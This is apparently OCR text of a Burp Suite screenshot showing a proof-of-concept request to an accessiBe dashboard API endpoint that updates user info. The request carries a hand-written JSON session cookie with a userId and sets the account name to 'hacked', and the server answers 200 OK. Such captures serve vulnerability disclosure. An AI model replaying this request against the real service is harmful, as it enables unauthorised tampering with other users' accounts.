 Request
Pretty Raw Hex \n
1 POST /trpc/users.updateUserInfo?batch=1 HTTP/2
2 Host: dashboard.accessibe.com
3 Cookie: dashboardSession=
{"uuid":"01b55a1a-88f6-49b2-8c3a-9877c9539844","logged":true,"userId":"67011ddc
644415a2a8f9465a"}
4 Content-Length: 104
5 Cache-Control: max-age=0
11 Origin: http://burpsuite
12 Content-Type: text/plain
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
18 Referer: http://burpsuite/
21
22 {
"0":{
"accountName":"hacked",
"name":"tes edf=",
"subscribed":"on",
"phone":"1099424297",
"country":"EG"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 05 Oct 2024 11:13:34 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 26
5 Cache-Control: no-store
6 X-Cloud-Trace-Context: 5b50f73bf86a96b6697b5985376ad4f6
7 X-Frame-Options: SAMEORIGIN
8 Via: 1.1 google
9 Cf-Cache-Status: DYNAMIC
10 Server: cloudflare
11 Cf-Ray: 8cdcfbad5ffd6ed3-CDG
12
13 [
{
"result":{
"data":null
}
}
]